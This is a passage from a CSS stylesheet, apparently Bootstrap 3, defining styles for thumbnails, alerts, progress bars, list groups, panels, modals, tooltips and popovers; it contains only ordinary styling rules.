          transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-right: auto;
  margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}
.thumbnail .caption {
  padding: 9px;
  color: #333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
  -webkit-transition: width .6s ease;
       -o-transition: width .6s ease;
          transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
          background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  padding-left: 0;
  margin-bottom: 20px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-right: 15px;
  padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  margin-bottom: 0;
  border: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, .15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2;
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5;
}
button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.4;
  visibility: visible;
  filter: alpha(opacity=0);
  opacity: 0;
}
.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: left;
  white-space: normal;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  content: "";
  border-width: 10px;
}
.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, .25);
  border-bottom-width: 0;
}
.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, .25);
  border-left-width: 0;
}
.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0;
}
.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff;
}
.carousel {
  position: relative;
